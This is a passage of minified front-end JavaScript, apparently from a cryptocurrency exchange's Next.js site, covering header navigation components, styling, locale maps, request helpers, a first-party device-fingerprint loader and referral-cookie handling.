colour")})]}),(0,s.jsx)(t_.lr,{"aria-hidden":"true",code:B})]}),(0,s.jsx)(t_.at,{children:(0,s.jsx)(t7.Ee,{styles:{root:{paddingTop:0}},value:b,onChange:e=>{M(e,!0),t()},children:(0,s.jsxs)(nN,{children:[J&&(0,s.jsxs)(nM,{children:[(0,s.jsx)(t7.Y8,{label:(0,s.jsx)(nP,{margin:5,children:l("Red for rise and green for fall")}),value:nl.eV.risered,"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"theme",button_name:"ups_red"})}),(0,s.jsx)(A.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),G&&(0,s.jsxs)(nM,{children:[(0,s.jsx)(t7.Y8,{label:(0,s.jsx)(nP,{margin:5,children:l("Green for rise and red for fall")}),value:nl.eV.risegreen,"data-click-event":"home_secondary_navigation_click","data-collect-params":p({first_button_name:"theme",button_name:"ups_green"})}),(0,s.jsx)(A.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})})})]}),(0,s.jsx)(nh.M,{visible:a,hide:o,changeLang:en}),(0,s.jsx)(n_,{modalType:H,onchangeModalType:F,visible:q,onClose:O})]})}),nD=_(()=>Promise.resolve().then(n.bind(n,13540)),{ssr:!1}),nz=()=>{let[e,t,n]=(0,tv.O)(),{sideMainNav:i,sideOperation:a}=(0,w.Jv)(),{hiddenLoginAndSignup:r}=(0,k.Kr)();return(0,s.jsxs)(t_.hE,{children:[(0,s.jsx)(t_.RY,{"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":'{"button_name": "side_bar"}',onClick:()=>{t()},children:(0,s.jsx)(nD,{code:"icon-20px-shouqicebianv31"})}),(0,s.jsx)(tf.d,{visible:e,onClose:n,children:(0,s.jsxs)(t_.Cw,{className:"has-download-float",children:[!r&&(0,s.jsx)(tX,{}),null!=i?i:(0,s.jsx)(t3,{}),null!=a?a:(0,s.jsx)(nT,{onClose:n}),(0,s.jsx)(t0,{})]})})]})},nA=_(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405)]).then(n.bind(n,5056)).then(e=>e.SearchModal),{ssr:!1}),nU=(0,f.observer)(e=>{let{customOperationSlot:t}=e,{store:n,t:i,commonData:r,isDynamicDataRequest:c,registerDepositModal:f,showDepositModal:_}=(0,w.Jv)(),Z=(0,v.a)("(max-width: 992px)"),{userInfoData:T}=(0,h.Eu)(),{isDark:D}=n,{locale:z="en"}=(0,y.useRouter)(),{coinIconVersionWhiteList:A=[]}=(0,p.Qc)(),{isLogin:U,clientLoading:R}=T,{fiat_list:E,curr_fiat:W="USD",defaultP2PFiat:L,is_login:B,sub_website_id:H=0,isUKLimit:F}=r,{currFiatMarketRate:q}=n,O=(0,C.oj)(),{isTestnet:$,isMainSite:V,isUnitedStates:J,isTurkey:G}=(0,k.jG)(),{loginUrl:X,signupUrl:Y}=(0,k.Qy)(),{hiddenLoginAndSignup:K}=(0,k.Kr)(),{controlShow:Q}=(0,d.H)({sub_website_id:H,isUKLimit:F,isLogin:U}),{changeTheme:ee}=nc(),{withAccessUrl:et}=(0,P.P)(),en=(0,u.C)(H),ei=(0,j.useCallback)((e,t)=>{let n=D?t:e;return(0,s.jsx)(S.kH,{code:n,"aria-hidden":"true","data-click-event":"home_secondary_navigation_click","data-collect-params":et({first_button_name:"mode",button_name:D?"bright":"classic_black"})})},[D]),ea=(0,j.useMemo)(()=>!Q&&(!c&&!B||!R&&!U),[R,B,Q,c,U]),er=(0,j.useMemo)(()=>J?"".concat(x.gq,"/image/qrcode_20251215_195926_7218c3545af8a366b18d6dd792fd09c1.png"):"".concat(x.gq,"/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png"),[J]),eo=(0,j.useMemo)(()=>J?"".concat(O,"/appdownload"):"".concat(O,"/appdownload?bridge=1&ch=LjQwjoAm&af_sub1=secondscreenicon"),[J,O]),{hiddenNotification:el,hiddenDownload:ec,hiddenRegister:es,hiddenLanguage:ed,hiddenThemeMode:eh,hiddenSetting:ep,hiddenSearch:eu,hiddenSite:ex}=(0,k.M8)(),em=J?ex:ed,eg=(0,j.useMemo)(()=>V||J?(0,s.jsx)(m.I7,{mode:m.xC.VerticalLine,id:"header-app-download-guide",source:"headericon",showTitle:!1,showSubtitle:!1,qrSize:137,qrImage:er,renderAction:(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(S.b3,{children:i("SCANQR_DOWNLOAD")}),(0,s.jsx)(I.rU,{href:eo,target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":et({first_button_name:"download",button_name:"top_Download_app_more"}),style:{width:"100%"},children:(0,s.jsx)(I.zx,{$height:"40px",isCmptPrimary:!0,children:i("DOWNLOAD_CHOICES")})})]})}):null,[V,i,er,J,eo]);return(0,s.jsxs)(S.W3,{children:[(0,s.jsx)(nA,{locale:z,fiat_list:E||{},curr_fiat:W,lang_prefix:O,currFiatMarketRate:q,defaultP2PFiat:L,hidden:eu,isDark:D,coinIconVersionWhiteList:A,registerDepositModal:f,showDepositModal:_}),(0,s.jsx)(a.z,{isLogin:U}),(0,s.jsx)(b.E,{}),(0,s.jsxs)(S._R,{visible:ea&&!K,children:[(0,s.jsx)(S.Yd,{children:(0,s.jsx)(I.rU,{href:X,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":et({button_name:"login"}),children:i($?"header.authorize.login":"Login")})}),(0,s.jsx)(S.DT,{$hidden:es,children:(0,s.jsx)(I.rU,{href:Y,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":et({button_name:"signup"}),children:i("Signup")})}),(0,s.jsx)(S.iz,{})]}),(0,s.jsx)(tL,{isLogin:U}),(0,s.jsx)(S.tp,{children:(0,s.jsxs)(S.NF,{$needDevider:!0,hidden:ec,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":et({button_name:"top_Download_app"}),onClick:()=>{if(Z){let e=V?"".concat(O,"/appdownload?bridge=1&ch=WXaEtuIh&af_sub1=headericon"):"".concat(O).concat(en);window.location.href=e}},children:[(0,s.jsx)(S.kH,{code:"icon-20px-xiazaiv31","aria-hidden":"true"}),(0,s.jsx)(S.yZ,{children:eg||(0,s.jsxs)("div",{style:{display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center",gap:"12px",padding:"20px 24px"},children:[(0,s.jsx)(g.P,{style:{width:"137px",height:"137px",padding:"12px",border:"1px solid var(--color-line-border-strong)",borderRadius:"12px"},width:137,height:137,subWebsiteId:H,mainQrCodeSrc:G?x.Md:x.om}),(0,s.jsx)(S.b3,{children:i("SCANQR_DOWNLOAD")}),(0,s.jsx)(I.rU,{href:"".concat(O).concat(en),target:"_blank","data-click-event":"home_top_navigation_click","data-collect-params":et({first_button_name:"download",button_name:"top_Download_app_more"}),style:{width:"100%"},children:(0,s.jsx)(I.zx,{$height:"40px",isCmptPrimary:!0,children:i("DOWNLOAD_CHOICES")})})]})})]})}),(0,s.jsxs)(S.kq,{children:[(0,s.jsx)(S.NF,{hidden:el,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":et({button_name:"notification"}),children:(0,s.jsx)(l.P,{})}),(0,s.jsx)(S.NF,{hidden:em,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":et({button_name:"language"}),children:J?(0,s.jsx)(M.M,{}):(0,s.jsx)(o.o,{})}),(0,s.jsx)(S.NF,{hidden:eh,onClick:ee,"data-hover-event":"home_top_navigation_hover","data-click-event":"home_top_navigation_click","data-collect-params":et({button_name:"mode"}),children:ei("icon-20px-Darkmode-fillv31","icon-20px-Lightmode-fillv31")}),(0,s.jsxs)(S.NF,{hidden:ep,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":et({button_name:"theme"}),children:[(0,s.jsx)(S.kH,{code:"icon-20px-shezhiv31","aria-hidden":"true"}),(0,s.jsx)(S.BA,{children:(0,s.jsx)(N.s,{})})]})]}),t,(0,s.jsx)(nz,{})]})})},25454:function(e,t,n){n.d(t,{BA:function(){return x},DT:function(){return p},NF:function(){return v},W3:function(){return s},Yd:function(){return h},_R:function(){return d},b3:function(){return y},iz:function(){return g},jp:function(){return j},kH:function(){return u},kq:function(){return f},tp:function(){return m},yZ:function(){return _}});var i=n(40696),a=n(13540),r=n(41047);let o=(0,i.iv)(["padding:0 8px;"]),l=(0,i.iv)(["margin:0 8px;"]),c=(0,i.iv)(["font-size:12px;border-radius:99px;padding:0px 12px;height:28px;line-height:28px;box-sizing:border-box;background-color:#ffffff;"," a{line-height:28px;color:#070808;}&:hover a{color:#84888c;}"],l),s=i.ZP.section.withConfig({displayName:"style__OperationContainer",componentId:"sc-51670509-0"})(["display:flex;align-items:center;height:100%;"]),d=i.ZP.div.withConfig({displayName:"style__LoginBtnGroup",componentId:"sc-51670509-1"})(["display:",";align-items:center;"],e=>{let{visible:t}=e;return t?"flex":"none"}),h=i.ZP.div.withConfig({displayName:"style__BaseButton",componentId:"sc-51670509-2"})(["display:",";white-space:nowrap;cursor:pointer;font-size:14px;font-weight:500;"," & > a{","}@media screen and (max-width:768px){","}"],e=>{let{$hidden:t}=e;return t?"none":"flex"},o,r.F7,c),p=(0,i.ZP)(h).withConfig({displayName:"style__RegisterButton",componentId:"sc-51670509-3"})([""," @media screen and (max-width:768px){display:none;}"],c),u=(0,i.ZP)(a.default).withConfig({displayName:"style__NormalMenuIcon",componentId:"sc-51670509-4"})(["fill:currentColor;width:24px;height:100%;box-sizing:content-box;"," ",""],o,r.Z),x=i.ZP.div.withConfig({displayName:"style__OptionItem",componentId:"sc-51670509-5"})(["cursor:pointer;display:none;position:absolute;background-color:var(--color-layer-3);top:var(--header-height);left:",";right:",";border-radius:8px;overflow:hidden;box-shadow:0 4px 24px rgb(23 56 153 / 8%);"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"0":"unset"}),m=i.ZP.div.withConfig({displayName:"style__DownloadWrapper",componentId:"sc-51670509-6"})(["position:relative;height:100%;"]),g=i.ZP.div.withConfig({displayName:"style__Divider",componentId:"sc-51670509-7"})(["display:",";height:16px;width:1px;background-color:#484b51;",""],e=>{let{$hidden:t}=e;return t?"none":"block"},l),v=i.ZP.div.withConfig({displayName:"style__OpDorpDown",componentId:"sc-51670509-8"})(["position:relative;cursor:pointer;display:",";align-items:center;height:100%;& > svg{","}&:last-child::after{display:none;}@media screen and (min-width:992px){&:hover ","{display:flex;flex-direction:column;align-items:center;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},r.Z,x),f=(0,i.ZP)(s).withConfig({displayName:"style__ExtraOperationContainer",componentId:"sc-51670509-9"})(["",":last-child ","{padding-inline-end:0;}@media screen and (max-width:1440px){display:none;}"],v,u),_=(0,i.ZP)(x).withConfig({displayName:"style__HeaderDownloadApp",componentId:"sc-51670509-10"})(["min-width:228px;width:228px;border-radius:8px;box-shadow:0px 7px 20px 0px rgba(13,31,66,0.07);z-index:2;"]),y=i.ZP.div.withConfig({displayName:"style__QrCodeText",componentId:"sc-51670509-11"})(["font-weight:500;font-size:14px;line-height:150%;word-break:break-word;white-space:normal;color:var(--color-text-text-primary);text-align:center;"]),j=i.ZP.div.withConfig({displayName:"style__AggregatedSearch",componentId:"sc-51670509-12"})(["position:relative;height:100%;display:flex;align-items:center;justify-content:center;min-width:24px;flex-shrink:0;"," & > svg{width:24px;height:24px;margin-top:2px;flex-shrink:0;}.aggregated-search__icon{","}"],o,r.Z)},28152:function(e,t,n){n.r(t),n.d(t,{default:function(){return w}});var i=n(97458),a=n(71641),r=n(4120),o=n(95513),l=n(60801),c=n(22721),s=n(37667),d=n(13540),h=n(63544),p=n(95997),u=n(60191),x=n(46985),m=n(41047),g=n(11612),v=n(46513),f=n(46549),_=n(16678);let y={optionsBox:"optionsBox-uADGut"},j="home_top_navigation_result_click",b=(0,c.observer)(e=>{var t;let{tabMenus:n,...c}=e,{commonData:b}=(0,h.Jv)(),{sub_website_id:w}=b,{isTradePage:k}=(0,p.Ew)(),{isAr:C}=(0,o.b)(),[I,P]=(0,s.useState)(""),N=(0,s.useDeferredValue)(I),M=(0,x.oj)(),Z=(0,s.useMemo)(()=>n.sub,[n]),[S,T]=(0,s.useState)((null==Z?void 0:Z[0])||null),[D,z]=(0,s.useState)((null==S?void 0:null===(t=S.sub)||void 0===t?void 0:t[0])||null),{data:A,isLoading:U}=(0,u.XB)({disableCachePattern:!1,subWebsiteId:w,disableFetch:!(null==D?void 0:D.market),market:null==D?void 0:D.market});(0,r.P)(()=>{var e,t;Z&&T(null==Z?void 0:Z[0]),Z&&z(null===(t=Z[0])||void 0===t?void 0:null===(e=t.sub)||void 0===e?void 0:e[0])},[Z]);let R=(0,s.useMemo)(()=>(null==S?void 0:S.sub)||[],[S]),E=(0,s.useMemo)(()=>D&&A&&A[D.market]||[],[D,A]),W=(0,s.useMemo)(()=>(null==E?void 0:E.length)&&E.filter(e=>{var t;let n=(null==e?void 0:e.pair.includes("_"))?null==e?void 0:e.pair.replace("_",""):null==e?void 0:e.pair,i=N.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==n?void 0:null===(t=n.toLowerCase())||void 0===t?void 0:t.match(new RegExp(null==i?void 0:i.toLowerCase())))!=null})||[],[E,N]),L=(0,s.useCallback)(e=>{(0,v.c)(j,{button_name:"Options",currency_name:e}),window.open("".concat(M,"/options/").concat(e),"_self")},[M]),B=(0,s.useCallback)(e=>{let{index:t,key:n,style:r}=e,o={...r,height:49,display:"flex",alignItems:"center"};if(U)return(0,i.jsxs)(a.O,{style:o,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]},n);let{pair:c,icon:s}=W[t];return(0,i.jsx)(m.Pl,{style:o,onClick:()=>L(c),children:(0,i.jsx)("div",{className:y.optionsBox,children:(0,i.jsxs)(m.ah,{$isAr:C,children:[(0,i.jsxs)(m.Fo,{$isAr:C,children:[(0,i.jsx)("div",{className:_.Z.coinImageBox,children:(0,i.jsx)(l.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:s})}),(0,i.jsx)(m.$D,{$isAr:C,children:(0,i.jsx)("div",{className:_.Z.title,children:(0,i.jsx)("span",{children:c.includes("_")?c.replace("_",""):c})})})]}),(0,i.jsx)(m.DG,{$isAr:C,children:(0,i.jsx)(d.default,{code:k?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})})},n)},[U,W,C,k,L]),H=(0,s.useCallback)(e=>{(0,v.c)(j,{tab_name:e}),z(R.find(t=>t.market===e)||R[0])},[R]);return(0,i.jsx)(f.Z,{tabMenus:R,currTab:(null==D?void 0:D.market)||"",dataSource:W,searchInputVal:I,handleSearchInputVal:P,onTabChange:H,rowRenderer:B,needShowViewMoreNode:!1,viewMoreNodeHref:e=>g.XA[e],...c})}),w=(0,s.memo)(b)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-2719f652-e8d466b0589ed3b4.js
body_size: 18078
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7405],{41041:function(){},42735:function(){},85796:function(){},16464:function(){},86642:function(){},80035:function(){},2545:function(e,t,o){"use strict";o.d(t,{Jz:function(){return i},aK:function(){return a},eV:function(){return c}});var n,r,a=((n={}).zh="zh",n.en="en",n.vi="vn",n["zh-tw"]="tw",n.es="es",n.ru="ru",n.fr="fr",n.de="de",n.pt="pt",n.th="th",n.id="id",n.tr="tr",n.ja="ja",n.ar="ar",n.uk="uk",n["pt-br"]="br",n.nl="nl",n.it="it",n.pl="pl",n.ro="ro",n.sv="sv",n.no="no",n.fi="fi",n["en-eu"]="en-eu",n["it-eu"]="it-eu",n["es-eu"]="es-eu",n["fr-eu"]="fr-eu",n["pt-eu"]="pt-eu",n["de-eu"]="de-eu",n["nl-eu"]="nl-eu",n["pl-eu"]="pl-eu",n["ro-eu"]="ro-eu",n["sv-eu"]="sv-eu",n["no-eu"]="no-eu",n["fi-eu"]="fi-eu",n["en-us"]="en-us",n["en-uk"]="en-uk",n["en-au"]="en-au",n["en-jp"]="en-jp",n["ja-jp"]="ja-jp",n["en-dubai"]="en-dubai",n["ar-dubai"]="ar-dubai",n);let i={zh:"cn",en:"en",vn:"vn",tw:"tw",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",id:"id",tr:"tr",ja:"ja",ar:"ar",uk:"uk",br:"br",nl:"nl",it:"it",pl:"pl",ro:"ro",sv:"sv",no:"no",fi:"fi","zh-tw":"tw","pt-br":"br",vi:"vn","en-eu":"en","it-eu":"it","es-eu":"es","fr-eu":"fr","pt-eu":"pt","de-eu":"de","nl-eu":"nl","pl-eu":"pl","ro-eu":"ro","sv-eu":"sv","no-eu":"no","fi-eu":"fi","en-us":"en","en-uk":"en","en-au":"en","en-jp":"en","ja-jp":"ja","en-dubai":"en","ar-dubai":"ar"};var c=((r={}).risered="red",r.risegreen="green",r)},39753:function(e,t,o){"use strict";o.d(t,{U2:function(){return l},v_:function(){return u}}),o(34005);var n=o(68574),r=o(31800),a=o(70124),i=o(13679),c=o(36909);let s=n.Z.create({timeout:2e4,headers:{"Content-Type":"application/x-www-form-urlencoded"},withCredentials:!0}),l=async e=>{try{if(e.isInternalReq){let t={"x-http-hostname":i.p9};e.headers=Object.assign({},e.headers,{"x-gate-internal":1},t),e.baseURL=e.baseURL||c.env.SERVER_INNER_URL}return(await s.get((0,a.cG)(e.url),e)).data}catch(t){throw r.k.error("接口请求报错：".concat(e.url," 报错原因：").concat(t.message),e.headers),Error("请求数据报错，请稍后")}},u=async e=>{try{let t={"Content-Type":"application/x-www-form-urlencoded",...e.headers},o=e.data;if("application/x-www-form-urlencoded"!==t["Content-Type"])o=e.data;else{let t=new URLSearchParams;for(let o in e.data)t.append(o,e.data[o]);o=t}return(await s.post((0,a.cG)(e.url),o,{headers:t})).data}catch(t){console.error(t.message,e.url)}}},42772:function(e,t,o){"use strict";o.d(t,{c:function(){return n}});let n=(e,t)=>{var o,n,r,a;e&&window.collectEvent&&(t?null===(o=(n=window).collectEvent)||void 0===o||o.call(n,"beconEvent",e,"string"==typeof t?{button_name:t}:t):null===(r=(a=window).collectEvent)||void 0===r||r.call(a,"beconEvent",e))}},81873:function(e,t,o){"use strict";o.d(t,{EQ:function(){return B}});var n=o(71998);function r(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}class a{static getInstance(){return a.instance||(a.instance=new a),a.instance}async execute(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{timeout:n=3e4,clearOnError:r=!0}=o,a=Date.now(),i=this.promiseMap.get(e);if(i&&a-i.timestamp<n)return i.promise;let c=t().then(e=>e).catch(t=>{throw r&&this.promiseMap.delete(e),t});return this.promiseMap.set(e,{promise:c,timestamp:a}),c}clear(e){this.promiseMap.delete(e)}clearAll(){this.promiseMap.clear()}clearExpired(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e4,t=Date.now();Array.from(this.promiseMap.entries()).forEach(o=>{let[n,{timestamp:r}]=o;t-r>=e&&this.promiseMap.delete(n)})}constructor(){r(this,"promiseMap",new Map)}}async function i(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return a.getInstance().execute(e,t,o)}r(a,"instance",void 0);var c=o(31800),s=o(73190);let l="ERROR_",u="finger_print",d=()=>"".concat("/cdn/fe","/static/gateCaptcha/const-id.20240430.js"),g=()=>{var e,t;return{appId:"9b80925bfaf5af862fba0b45963fa7c0",server:"".concat(null===(t=window)||void 0===t?void 0:null===(e=t.location)||void 0===e?void 0:e.origin,"/dfdid/udid/c1"),cache:!1}},p=e=>new Promise((t,o)=>{let n=document.createElement("script");n.src=e,n.async=!0,n.onload=()=>t(n),n.onerror=()=>o(Error("Failed to load script: ".concat(e))),document.head.appendChild(n)});async function m(){var e;if(null===(e=window)||void 0===e?void 0:e._dx)return Promise.resolve();let t=d();await p(t);try{await function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5e3,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:100;return new Promise((n,r)=>{let a=Date.now(),i=()=>{if(e()){n();return}if(Date.now()-a>=t){r(Error("Condition not met within ".concat(t,"ms")));return}setTimeout(i,o)};i()})}(()=>{var e;return!!(null===(e=window)||void 0===e?void 0:e._dx)},1e3,50)}catch(e){throw Error("SDK failed to initialize after loading: ".concat(e instanceof Error?e.message:"Unknown error"))}}let h=function(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=a.getInstance();return()=>n.execute(e,t,o)}("loadConstId",async function(){var e;await i("loadConstIdSDK",m,{timeout:3e4,clearOnError:!0});let t=null===(e=window)||void 0===e?void 0:e._dx;if(!t)throw Error("SDK is not available after loading");let o=g();return t.ConstID(o)},{timeout:3e4,clearOnError:!0});function f(e){return!e||e.length<8?0:parseInt(e.substring(0,8),16)}function b(e){(0,n.setCookie)(u,e,{maxAge:86400})}function w(e){if(!e)return!0;try{if(decodeURIComponent(atob(e)).startsWith(l))return!0}catch(e){}return!/^[0-9a-f]{8}/.test(e)||40!==e.length}function _(){(0,n.setCookie)(u,"",{maxAge:0,path:"/"})}async function S(){try{let e=await h();if(!e)return"";let t=e?e.substring(0,60):"";return b(t),t}catch(t){let e=btoa(encodeURIComponent(function(e){let t="Unknown error";try{if(!e)return t;t="string"==typeof e?e:e instanceof Error?e.message:"object"==typeof e&&null!==e&&"msg"in e?e.msg:JSON.stringify(e)}catch(e){t="Error serialization failed"}return"".concat(l).concat(t.substring(0,1024))}(t)));return b(e),e}}async function v(){if(!(0,s.C)())throw Error("SDK only works in the browser");return _(),S()}let y=null;function k(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(!(0,s.C)()||e>=3)return;y&&(clearTimeout(y),y=null);let t=(0,n.getCookie)(u);if(!t||w(t))return;let o=(f(t)+86400-Math.floor(Date.now()/1e3))*1e3;if(o<=0){v().then(()=>{k(e+1)}).catch(e=>c.k.error("Auto refresh fingerprint failed:",e));return}y=setTimeout(()=>{v().then(()=>{k(e+1)}).catch(e=>c.k.error("Auto refresh fingerprint failed:",e))},o)}async function B(){if(!(0,s.C)())throw Error("SDK only works in the browser");let e=(0,n.getCookie)(u);if(!(!e||w(e)||!e||e.length<8||f(e)+86400<Math.floor(Date.now()/1e3)))return k(),e;e&&_();let t=await S();return k(),t}},52376:function(e,t,o){"use strict";o.d(t,{fz:function(){return n}});let n=()=>new Date().toISOString().split("T")[0].replace(/-/g,"")},71762:function(e,t,o){"use strict";o.d(t,{Z:function(){return n}});let n=e=>{}},32333:function(e,t,o){"use strict";o.d(t,{Q:function(){return r}});var n=o(22156);let r=(0,o(88284).Z)({key:"gui-mantine-rtl",stylisPlugins:[n.Z]})},5603:function(e,t,o){"use strict";o.d(t,{e:function(){return r}});var n=o(31800);let r=e=>{try{return decodeURIComponent(e)}catch(t){return n.k.warn("特殊字符报错：URI malformed"),e}}},97538:function(e,t,o){"use strict";o.d(t,{AI:function(){return g},Eu:function(){return d},bp:function(){return b},SP:function(){return f}}),o(37667);var n=o(71998);o(71760);var r=o(70124),a=o(31800),i=o(2545);let c=(e,t)=>{let o=e.split(";"),n="",r=!1;return o.length&&o.forEach(e=>{if(e.trim()){let o=e.split("=")[0].trim(),a=e.split("=")[1];"lang"===o&&t?(r=!0,n+="".concat(o,"=").concat(i.Jz[t],";")):o&&a?n+="".concat(o,"=").concat(encodeURI(a),";"):n+="".concat(e,";")}}),t&&!r&&(n+="lang=".concat(encodeURI(i.Jz[t]),";")),n};var s=o(13679),l=o(36909);let u="/api/web/v1/rebate/verify_invite_info",d=604800,g="refCookieChange",p=e=>{let t=c((null==e?void 0:e.headers.cookie)||"");return e?{cookie:t,"user-agent":e.headers["user-agent"],"x-user-ip":l.env.TEST_IP||e.headers["x-forwarded-for"],"x-forwarded-for":e.headers["x-forwarded-for"],"x-http-hostname":e.headers["x-forwarded-host"]||s.p9,host:e.headers.host}:null},m=async e=>{let{req:t,params:o,onServer:n}=e;try{let e=n?{url:u,params:o,isInternalReq:!0,headers:p(t),baseURL:l.env.SERVER_REFERRAL_URL}:{url:u,params:o};return await (0,r.U2)(e)||{}}catch(e){return{}}},h=(e,t,o)=>{let{ref:r,ref_type:a,group_id:i,ref_channel:c}=e;r&&a&&(c?(0,n.setCookie)("ref_channel",c,{maxAge:d,req:t,res:o}):(0,n.deleteCookie)("ref_channel",{req:t,res:o}),i?(0,n.setCookie)("group_id",i,{maxAge:d,req:t,res:o}):(0,n.deleteCookie)("group_id",{req:t,res:o}))},f=async(e,t,o)=>{try{let{ref:r,ref_type:i}=e,c=!!(t&&o);if(!r)return;let s=(0,n.getCookie)("ref_uid",{maxAge:d,req:t,res:o}),l=(0,n.getCookie)("ref_type",{maxAge:d,req:t,res:o});if(r===s&&i===l){h(e,t,o);return}if(s){let n={invite_code:r};i&&(n.ref_type=Number(i));let s=await m({req:t,params:n,onServer:c});if(a.k.info("setRefCookies OnServer res: ".concat(JSON.stringify(null!=s?s:{}))),(null==s?void 0:s.code)===10530135&&h(e,t,o),(null==s?void 0:s.code)!==0)return}if((0,n.setCookie)("ref_uid",r,{maxAge:d,req:t,res:o}),i&&(0,n.setCookie)("ref_type",i,{maxAge:d,req:t,res:o}),h(e,t,o),!c){let e=new CustomEvent(g);window.dispatchEvent(e)}}catch(e){a.k.error("setRefCookies OnServer error",e)}},b=()=>{let e=(0,n.getCookie)("ref_uid",{maxAge:d}),t=(0,n.getCookie)("ref_type",{maxAge:d}),o=(0,n.getCookie)("ref_channel",{maxAge:d}),r=(0,n.getCookie)("group_id",{maxAge:d});e&&(0,n.deleteCookie)("ref_uid",{maxAge:d}),t&&(0,n.deleteCookie)("ref_type",{maxAge:d}),o&&(0,n.deleteCookie)("ref_channel",{maxAge:d}),r&&(0,n.deleteCookie)("group_id",{maxAge:d})}},13679:function(e,t,o){"use strict";o.d(t,{$t:function(){return b},Ay:function(){return d},B9:function(){return u},DI:function(){return v},H5:function(){return D},It:function(){return l},Md:function(){return B},Mm:function(){return j},NC:function(){return E},Nk:function(){return T},QX:function(){return a},Rt:function(){return p},SUB_WEBSITE:function(){return r},TI:function(){return m},TV:function(){return i},Wm:function(){return C},Xp:function(){return w},b7:function(){return R},bA:function(){return f},bz:function(){return A},go:function(){return S},gq:function(){return c},id:function(){return y},je:function(){return s},ly:function(){return N},n4:function(){return P},nn:function(){return _},ns:function(){return U},om:function(){return k},p9:function(){return x},qt:function(){return h},u2:function(){return g},yb:function(){return G}});var n,r=((n={})[n.SUB_WEBSITE_ID_MAIN=0]="SUB_WEBSITE_ID_MAIN",n[n.SUB_WEBSITE_ID_TURKEY=177]="SUB_WEBSITE_ID_TURKEY",n[n.SUB_WEBSITE_ID_MALTA=106]="SUB_WEBSITE_ID_MALTA",n[n.SUB_WEBSITE_ID_HONGKONG=71]="SUB_WEBSITE_ID_HONGKONG",n[n.SUB_WEBSITE_ID_US=232]="SUB_WEBSITE_ID_US",n[n.SUB_WEBSITE_ID_BS=14]="SUB_WEBSITE_ID_BS",n[n.SUB_WEBSITE_ID_SP=153]="SUB_WEBSITE_ID_SP",n[n.SUB_WEBSITE_ID_AE=181]="SUB_WEBSITE_ID_AE",n[n.SUB_WEBSITE_ID_UK=182]="SUB_WEBSITE_ID_UK",n[n.SUB_WEBSITE_ID_JP=83]="SUB_WEBSITE_ID_JP",n[n.SUB_WEBSITE_ID_UAE=181]="SUB_WEBSITE_ID_UAE",n[n.SUB_WEBSITE_ID_TEST_NET=666]="SUB_WEBSITE_ID_TEST_NET",n[n.SUB_WEBSITE_ID_EU=106]="SUB_WEBSITE_ID_EU",n[n.SUB_WEBSITE_ID_AU=11]="SUB_WEBSITE_ID_AU",n);let a={88:{SAMark:"1"},177:{TRMark:"1"},0:{},74:{YDMark:"1"},256:{BJSTMark:"1"}},i="https://icon.staticimgs.com",c="https://gimg2.staticimgs.com",s="".concat(i,"/"),l="Gate.com",u="https://static.panpno.com",d="/api/web/v1/usercenter/get_info",g="/api/web/v1/usercenter/get_user_tier",p="/api/web/v1/site/settings",m="/api/web/v1/compliance/check",h="/api/web/v1/usercenter/device_is_login",f="/apiw/v2/account/total_funds",b="/api/web/v1/kyc/footerTipsCheck",w="/json_svr/footer_tips_check",_="/js/tool/coin_icon_whitelist.json",S="/api/web/v1/usercenter/get_kyc_status",v="https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp",y="".concat(c,"/image/20250523-112903202505231130073604369571.webp"),k="".concat(c,"/download/header202507111057311515913964.webp"),B="".concat(c,"/tr-homepage/trdownloadqrcode_20251128_160144_18c2447e5610ca40cd1a005356ebac30.webp"),E="".concat(c,"/tr-homepage/trdownloadqrcode_20251128_160144_18c2447e5610ca40cd1a005356ebac30.webp"),I=["",void 